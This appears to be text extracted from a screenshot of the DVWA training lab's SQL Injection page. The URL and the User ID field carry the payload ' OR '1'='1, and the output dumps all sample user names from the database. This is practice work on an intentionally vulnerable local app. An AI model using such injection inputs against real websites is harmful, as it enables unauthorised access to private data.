 Vulnerability: SQL Injection :: Da
localhost/DVWA-master/vulnerabilities/sqli/?id=%27+OR+%271%27%3D%271&Submit=Submit#
G
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
16
G
ENG
IN
15:06
28-08-2025